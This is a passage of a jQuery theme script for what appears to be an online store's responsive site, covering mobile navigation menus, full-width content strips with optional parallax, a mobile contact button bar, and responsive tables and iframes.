        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
    var $catName = $('#leftcolumn .ddsmoothmenu-h .categoriesNavTitle,#leftcolumn .ddsmoothmenu-v .categoriesNavTitle').text();
    $('#leftcolumn .slicknav_menutxt').html($catName);
	
    //right navigation
    $('#rightcolumn .ddsmoothmenu-v,#rightcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#rightcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
	
    //left brands
    $('#leftcolumn .brandsNavContainer').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });	
	
    $('.slicknav_menu h3.brandsNavTitle, .slicknav_menu  h3.categoriesNavTitle ').remove();

    //add unique class to the mobile menues 
    $(".slicknav_menu").each(function(index, obj){ $(this).addClass(" mobileNav"+ index) });

    // Slicknav Dropdown Fixe
    var $menuActive = $('.slicknav_item a.menuactive');
    var $slicknavItem =$('.slicknav_item');

	//Add Menuactive Class to Entire Button and Remove from Child (Always Use)
    if ($menuActive.length > 0)
    {
	    $menuActive.parent().addClass('menuactive');
	    $menuActive.removeClass('menuactive');
	}

	//Make Entire Button Control Dropdown if Page Set to Unclickable (Always Use)
    $slicknavItem.each(function(){
        var item = $(this).children('a[href*="void"]');
        var button = item.text();
        item.remove();
        $(this).prepend(button);
    });
		
    //change the order of the contact form and the content 
    var $contactForm = $("#MainContent_contactFormContainer");
    var $contactFormInner = $('#contactForm');
    $("#maincolumn").append($contactForm);
    $(".wd-append-contact td").append($contactFormInner);
    $(".newCustomerContainer").before($(".loginContainer"));	

    // back to top button
    $().UItoTop({ easingType: 'easeOutQuart' });


    //gallery hover effect
    $('#galleryImages ul li').hover(
		    function ()
		    { $(this).find('img').stop().animate({opacity: ".6"}, 300); }, 
		    function ()
		    { $(this).find('img').stop().animate({ opacity: "1.0" }, 300); }
    );

});//end ready 

// use to arrange elemets of v5 
var elementPosition = function (option)
{
    var selectMove = option.selectMove;
    var moveTo = option.moveTo;
    var moveDown = option.moveDown || false;
    var moveIn = option.moveIn || false;
    selectMove = $(selectMove);
    moveTo = $(moveTo);

    if (moveIn === false)
    {
        if (typeof moveTo !== undefined && moveDown === false)
            moveTo.before(selectMove);
        else if (moveDown === true)
            moveTo.after(selectMove);
    }
    else
    {
        if (typeof moveTo !== undefined && moveDown === false)
            selectMove.prependTo(moveTo);
        else if (moveDown === true)
            selectMove.appendTo(moveTo);
    }
};

// this will allow to create a full width strips on the website by assigning the table an ID(any name) and a class of strip
var fullWidthStrip = function (option) {
    var onlyHome = option.onlyHome || false;
    var parallax = option.parallax || false;
    var paraSpeed = option.paraSpeed || 5;
    var paraSpeedInner = option.paraSpeedInner || 5;

    var init = $(function () {

        // chace DOM	
        var $self = $(this);
        var $mainColumn = $('#maincolumn');
        var $mainContent = $('#maincolumn > div');
        var $tableSelect = $('.strip, .tableDefault');
        var $url = window.location.pathname.split('/');
        var $padth = $url[1];
        var $pathLower = $padth.toLowerCase();
        var $mainContentParent = $mainContent.parents('#maincolumn,#pageContainer,#columnsContainer');
        var $loginContainer = $('.loginContainer'); //arange the log in section
        var $newCustomerContainer = $('.newCustomerContainer');
        var $MainContent_secBilling = $('#MainContent_secBilling');
        var $RightContainer = $('#RightContainer');

        /*find elements to  wrap width div containers */
        var $blogAndProducts = $mainContent.find('#MainContent_secGallery,div[itemtype="http://schema.org/Product"]');
        var $wdElements = $mainContent.find('#secMainInstruction,.MsoNormal');
        var $wdContent = $mainColumn.find('.loginContainer,.breadcrumb,.cartTitle,.myAccountNewAccount,#MainContent_panelcart,#dvRegisterLeft,.socialMediaShare,#formNewsletterSignup');

        var paddingClass = 'content-padding';
        var containClass = 'content-contain';
        var wdElementPad = 'wd-element-padding';
        var wdContentPadding = 'wd-content-padding';

        /*wraps*/
        var wdElementWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdElementPad + ' ' + paddingClass + '"></div></div>';
        var wdContentWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdContentPadding + ' ' + paddingClass + '"></div></div>';
        var containerWrap = '<div class="' + containClass + '"></div>';

        // Bind Events 
        // render 
        render();

        function render() {
            /*produtcs,blog wrap*/
            $blogAndProducts.wrap(wdElementWrap);
            $wdElements.wrap(wdElementWrap);
            $wdContent.wrap(containerWrap);

            /* arange */
            $loginContainer.after($newCustomerContainer);
            $RightContainer.after($MainContent_secBilling);

            if ($pathLower === 'store' && $pathLower === 'myaccount')
            { $mainContent.wrap(containerWrap); }
            
            //make #maincolumn,#pageContainer,#columnsContainer 100%
            if (onlyHome === true)
            {
                if ($pathLower !== 'edit' && ($padth === '' || $padth === 'default.aspx'))
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            }
            else
            {
                if ($pathLower !== 'edit')
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            } //end else

            //wrap tables with divs 
            $tableSelect.each(function () {

                var $this = $(this);
                var $elementId = $this.attr('id');
                var $getclass = $this.attr('class');
                var $innerTable = $this.next('table');
                var $styles =
                    {
                    backgroundColor: $this.css('background-color'),
                    backgroundImage: $this.css('background-image')
                    };

                var contentWrap = '<div class="' + containClass + ' " data-type="content"><div class="' + $elementId + '-padding ' + paddingClass + ' "></div></div>';
                var $tablesWrap = '<div class="' + $elementId + '-wrap section " data-type="background" data-velocity="' + paraSpeed + '" ><div class="' + $elementId + '-wrap-inner" data-type="backgroundInner" data-velocity="' + paraSpeedInner + '">' + contentWrap + '</div></div>';

                $this.css({
                    'background-color': 'transparent',
                    'background-image': 'none'
                });

                $this.wrap($($tablesWrap).css($styles));

            }); //end each 

            if (parallax === true)
            {
                $.getScript('/Responsive/js/jquery.scrolly.js', function ()
                { $('.parallax').scrolly({bgParallax: true}); });
            }

        } //end render 
    });

    init = null;

};//end strips


// mobile contact Menu
var mobileContactMenu = function(option) {
  //options
  var phone = option.phone || null;
  var email = option.email || null;
  var location = option.location || null;
  
   var init = $(function () {
   	
  if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
	  // chace DOM	
		var $body = $('body');
        var $footer = $('#footerwrap');
        var $topTop= $('#toTop');

        /*wraps*/
        var mobileBtnMenu =  '<div class="mobileBtnMenu"><nav><ul class="btn-group"><li class="menu-call"><a class="btn-call" href="tel:'+phone+'">&nbsp;</a></li><li class="menu-email"><a class="btn-email" href="mailto:'+email+'">&nbsp;</a></li><li class="menu-location"><a class="btn-location" href="'+location+'" target="_blank">&nbsp;</a></li></ul></nav></div>';

        // Bind Events 


        // render 
        render();

        function render() {
			$body.css('padding-bottom','46px')
			$topTop.css('bottom','55px')
            $footer.after(mobileBtnMenu);
			
			if(phone === null){
				
				alert('Please enter Phone Number on the javascript section');
				
			}else if( email === null ){
				
				alert('Please enter Email on the javascript section');
				
			}else if( location === null){
				
				alert('Please enter location on the javascript section  "Google Link or any map link" ');
				
			}//end of if statement


      

        } //end render 
	  
	  
  }
        
    });

  init = null;
}; //end of mobile contact menu


//change order of product images and names
var productNameArrange = function(){
    
      var init = $(function(){
            var $productList = $('#productImages li');
    
             $productList.each(function(){
                   var image = $(this).children('.productListImageContainer'); //get images container
                   var name = $(this).children('.productListNames'); //get names container
                  name.before(image);//change order 

                });//end of each      
      });//end init
    
    init=null;

};///end arrange product images and name


// Turn tables in to ul List 
//use $("#responsiveTable,.tableDefault").createdUl();
//as of 2/19/2015 will no longer be use

jQuery.fn.createdUl = function() {
		 return this.each(function(index) {
		 var $class = $(this).attr( 'class');
		 var $id = $(this).attr('id');
		 var ul = $('<ul>').addClass($id+' '+ $class + ' hidFull tbList tbListStyle' + index);
				
				$(this).find('td').each(function(i) {
						var values = $(this).html().split('*');
						if(i == 0) {
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						}else{
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						
						}//end else
				});//end each
			$(this).after(ul).addClass('showFull').removeClass('tableDefault');
			
		 });//each return
		
}//end plug-in 

//make tables responsive 
jQuery.fn.tableRespo = function ()
{
    return this.each(
    function(index)
    {
        $(this).addClass('table-responsive');
        var $tablesResponsive  = $('.table-responsive');
			
        $tablesResponsive.each(
        function ()
        {
			var $colCount = $(this).find('td').length;
			if ($colCount <= 1)
			{
			    $(this).find('td').attr('style','width:100%!important');
			}
		});
		 
        // Find all iframes
        var $iframes = $( "iframe" );

        // Find & save the aspect ratio for all iframes
        $iframes.each(
        function ()
        {
	        $( this ).data( "ratio", this.height / this.width )
	        // Remove the hardcoded width & height attributes
	        .removeAttr( "width" )
	        .removeAttr( "height" );
        });

        // Resize the iframes when the window is resized
        $(window).resize(
        function ()
        {
            $iframes.each(
            function ()
            {
                // Get the parent container's width
                var width = $(this).parent().width();
                $(this).width(width).height(width * $(this).data( "ratio" ));
            });
        // Resize to fix all iframes on page load.
        }).resize();
	});
}

//11-10-2014
//images size for responsive adjustment 
jQuery.fn.imgResize = function ()
{
    /*	return this.each(function(index){
    var imgWith = $(this).outerWidth();
    var imgHeight = $(this).outerHeight();
    var style = {maxWidth:imgWith,maxHeight:imgHeight,width:'100%',height:'auto'}
    $(this).css(style);
    });
    */
}

$(function(){
	//remove empty uls
	 $('.tbList li').each(function(){
	var checkLi = $(this).text();
	if(checkLi == ''){
	 $(this).remove();
	}
	});//end each
});//end ready 

//5/15/2015
//iframe responsive plugin 
jQuery.fn.iframesResponsive = function ()
{
    return this.each(
        function (index)
        {
            var $iframes = $(this);
            $iframes.wrap('<div class="responsive-iframe-container"></div>');
        }
    );//end each 
}//end plugin 
		

